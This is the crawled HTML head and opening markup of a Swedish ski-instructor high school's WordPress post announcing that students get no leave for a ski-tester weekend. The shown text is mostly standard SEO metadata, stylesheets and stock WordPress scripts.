

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.skidlarargymnasiet.se/?p=2068
body_size: 26956
content:
<!DOCTYPE html>
<html dir="ltr" lang="sv-SE" prefix="og: https://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.skidlarargymnasiet.se/wp-content/uploads/2016/11/logga-signatur.png" />
		
	<link rel="alternate" type="application/rss+xml" title="Skidlärargymnasiet RSS Feed" href="http://www.skidlarargymnasiet.se/?feed=rss2" />
	<link rel="alternate" type="application/atom+xml" title="Skidlärargymnasiet Atom Feed" href="http://www.skidlarargymnasiet.se/?feed=atom" />
	<link rel="pingback" href="http://www.skidlarargymnasiet.se/xmlrpc.php" />
	
	<title>Följande gäller under torsdag och fredag. - Skidlärargymnasiet</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="Ingen får ledigt för att åka på skidtestarhelg om man inte har ett jobb att utföra eller deltar i tävling. I klartext betyder det att: Åk 1: Följer ordinarie schema på torsdag och kan INTE &quot;åka lite tidigare för att....&quot; INTE har fått ledigt på fredagen utan har lektioner som utgått pga sjukdom. Åk 2: INTE" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.skidlarargymnasiet.se/?p=2068" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="sv_SE" />
		<meta property="og:site_name" content="Skidlärargymnasiet - Malung-Sälens gymnasieskola" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Följande gäller under torsdag och fredag. - Skidlärargymnasiet" />
		<meta property="og:description" content="Ingen får ledigt för att åka på skidtestarhelg om man inte har ett jobb att utföra eller deltar i tävling. I klartext betyder det att: Åk 1: Följer ordinarie schema på torsdag och kan INTE &quot;åka lite tidigare för att....&quot; INTE har fått ledigt på fredagen utan har lektioner som utgått pga sjukdom. Åk 2: INTE" />
		<meta property="og:url" content="http://www.skidlarargymnasiet.se/?p=2068" />
		<meta property="og:image" content="http://www.skidlarargymnasiet.se/wp-content/uploads/2019/09/Skidla¦êrare.png" />
		<meta property="og:image:width" content="1000" />
		<meta property="og:image:height" content="1000" />
		<meta property="article:published_time" content="2013-11-27T12:45:43+00:00" />
		<meta property="article:modified_time" content="2018-01-12T23:30:07+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Följande gäller under torsdag och fredag. - Skidlärargymnasiet" />
		<meta name="twitter:description" content="Ingen får ledigt för att åka på skidtestarhelg om man inte har ett jobb att utföra eller deltar i tävling. I klartext betyder det att: Åk 1: Följer ordinarie schema på torsdag och kan INTE &quot;åka lite tidigare för att....&quot; INTE har fått ledigt på fredagen utan har lektioner som utgått pga sjukdom. Åk 2: INTE" />
		<meta name="twitter:image" content="http://www.skidlarargymnasiet.se/wp-content/uploads/2019/09/Skidla¦êrare.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"http:\/\/www.skidlarargymnasiet.se\/?p=2068#blogposting","name":"F\u00f6ljande g\u00e4ller under torsdag och fredag. - Skidl\u00e4rargymnasiet","headline":"F\u00f6ljande g\u00e4ller under torsdag och fredag.","author":{"@id":"http:\/\/www.skidlarargymnasiet.se\/?author=1#author"},"publisher":{"@id":"http:\/\/www.skidlarargymnasiet.se\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.skidlarargymnasiet.se\/wp-content\/uploads\/2019\/09\/Skidla\u00a6\u00earare.png","@id":"http:\/\/www.skidlarargymnasiet.se\/#articleImage","width":1000,"height":1000},"datePublished":"2013-11-27T14:45:43+02:00","dateModified":"2018-01-13T01:30:07+02:00","inLanguage":"sv-SE","mainEntityOfPage":{"@id":"http:\/\/www.skidlarargymnasiet.se\/?p=2068#webpage"},"isPartOf":{"@id":"http:\/\/www.skidlarargymnasiet.se\/?p=2068#webpage"},"articleSection":"Okategoriserade"},{"@type":"BreadcrumbList","@id":"http:\/\/www.skidlarargymnasiet.se\/?p=2068#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.skidlarargymnasiet.se\/#listItem","position":1,"name":"Hem","item":"http:\/\/www.skidlarargymnasiet.se\/","nextItem":"http:\/\/www.skidlarargymnasiet.se\/?p=2068#listItem"},{"@type":"ListItem","@id":"http:\/\/www.skidlarargymnasiet.se\/?p=2068#listItem","position":2,"name":"F\u00f6ljande g\u00e4ller under torsdag och fredag.","previousItem":"http:\/\/www.skidlarargymnasiet.se\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/www.skidlarargymnasiet.se\/#organization","name":"Skidl\u00e4rargymnasiet","url":"http:\/\/www.skidlarargymnasiet.se\/","logo":{"@type":"ImageObject","url":"http:\/\/www.skidlarargymnasiet.se\/wp-content\/uploads\/2019\/09\/Skidla\u00a6\u00earare.png","@id":"http:\/\/www.skidlarargymnasiet.se\/?p=2068\/#organizationLogo","width":1000,"height":1000},"image":{"@id":"http:\/\/www.skidlarargymnasiet.se\/?p=2068\/#organizationLogo"}},{"@type":"Person","@id":"http:\/\/www.skidlarargymnasiet.se\/?author=1#author","url":"http:\/\/www.skidlarargymnasiet.se\/?author=1","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/www.skidlarargymnasiet.se\/?p=2068#authorImage","url":"http:\/\/0.gravatar.com\/avatar\/ca6d73aee8bb733dbaa8db0793e25297?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/www.skidlarargymnasiet.se\/?p=2068#webpage","url":"http:\/\/www.skidlarargymnasiet.se\/?p=2068","name":"F\u00f6ljande g\u00e4ller under torsdag och fredag. - Skidl\u00e4rargymnasiet","description":"Ingen f\u00e5r ledigt f\u00f6r att \u00e5ka p\u00e5 skidtestarhelg om man inte har ett jobb att utf\u00f6ra eller deltar i t\u00e4vling. I klartext betyder det att: \u00c5k 1: F\u00f6ljer ordinarie schema p\u00e5 torsdag och kan INTE \"\u00e5ka lite tidigare f\u00f6r att....\" INTE har f\u00e5tt ledigt p\u00e5 fredagen utan har lektioner som utg\u00e5tt pga sjukdom. \u00c5k 2: INTE","inLanguage":"sv-SE","isPartOf":{"@id":"http:\/\/www.skidlarargymnasiet.se\/#website"},"breadcrumb":{"@id":"http:\/\/www.skidlarargymnasiet.se\/?p=2068#breadcrumblist"},"author":{"@id":"http:\/\/www.skidlarargymnasiet.se\/?author=1#author"},"creator":{"@id":"http:\/\/www.skidlarargymnasiet.se\/?author=1#author"},"datePublished":"2013-11-27T14:45:43+02:00","dateModified":"2018-01-13T01:30:07+02:00"},{"@type":"WebSite","@id":"http:\/\/www.skidlarargymnasiet.se\/#website","url":"http:\/\/www.skidlarargymnasiet.se\/","name":"Skidl\u00e4rargymnasiet","description":"Malung-S\u00e4lens gymnasieskola","inLanguage":"sv-SE","publisher":{"@id":"http:\/\/www.skidlarargymnasiet.se\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Skidlärargymnasiet &raquo; Webbflöde" href="http://www.skidlarargymnasiet.se/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Skidlärargymnasiet &raquo; Kommentarsflöde" href="http://www.skidlarargymnasiet.se/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.skidlarargymnasiet.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.skidlarargymnasiet.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cff-css' href='http://www.skidlarargymnasiet.se/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='http://www.skidlarargymnasiet.se/wp-content/themes/redwood/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='http://www.skidlarargymnasiet.se/wp-content/themes/redwood/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='http://www.skidlarargymnasiet.se/wp-content/themes/redwood/css/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://www.skidlarargymnasiet.se/wp-content/themes/redwood/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='redwood-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic%26subset%3Dlatin%2Clatin-ext%7CMontserrat%3A400%2C500%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='http://www.skidlarargymnasiet.se/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.63' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="http://www.skidlarargymnasiet.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.skidlarargymnasiet.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.skidlarargymnasiet.se/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://www.skidlarargymnasiet.se/index.php?rest_route=/wp/v2/posts/2068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.skidlarargymnasiet.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='http://www.skidlarargymnasiet.se/?p=2068' />
<link rel="alternate" type="application/json+oembed" href="http://www.skidlarargymnasiet.se/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068" />
<link rel="alternate" type="text/xml+oembed" href="http://www.skidlarargymnasiet.se/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>    <style type="text/css">
	
		#logo { padding-top:px; padding-bottom:px; }
				
						#nav-wrapper .menu li a:hover {  color:; }
		
		#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children { background: ; }
		#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a {  color:; }
		#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover { color: ; background:; }
		
		.slicknav_nav { background:; }
		.slicknav_nav a { color:; }
		.slicknav_menu .slicknav_icon-bar { background-color:; }
		
		#top-social a { color:; }
		#top-social a:hover { color:; }
		#top-search i { color:; }
		
		.widget-title { background: ; color: ;}
		.widget-title:after { border-top-color:; }
				.social-widget a { color:; }
		.social-widget a:hover { color:; }
		
		#footer { background:; }
		#footer-social a { color:; }
		#footer-social a:hover { color:; }
		#footer-social { border-color:; }
		.copyright { color:; }
		.copyright a { color:; }
		
		.post-header h2 a, .post-header h1 { color:; }
		.title-divider { color:; }
		.post-entry p { color:; }
		.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 { color:; }
		.more-link { color:; }
		a.more-link:hover { color:; }
		.more-line { color:; }
		.more-link:hover > .more-line { color:; }
		.post-share-box.share-buttons a { color:; }
		.post-share-box.share-buttons a:hover { color:; }
		
		.mc4wp-form { background:; }
		.mc4wp-form label { color:; }
		.mc4wp-form button, .mc4wp-form input[type=button], .mc4wp-form input[type=submit] { background:; color:; }
		.mc4wp-form button:hover, .mc4wp-form input[type=button]:hover, .mc4wp-form input[type=submit]:hover { background:; color:; }
		
		a, .post-header .cat a, .woocommerce .star-rating { color:; }
		.cart-contents .sp-count { background:;  }
		.post-header .cat a { border-color:; }
		
				
    </style>
    <style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>	
</head>

<body class="post-template-default single single-post postid-2068 single-format-standard">

	<div id="top-bar">
		
		<div class="container">
			
			<div id="nav-wrapper">
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3557"><a href="http://www.skidlarargymnasiet.se">Hem</a></li>
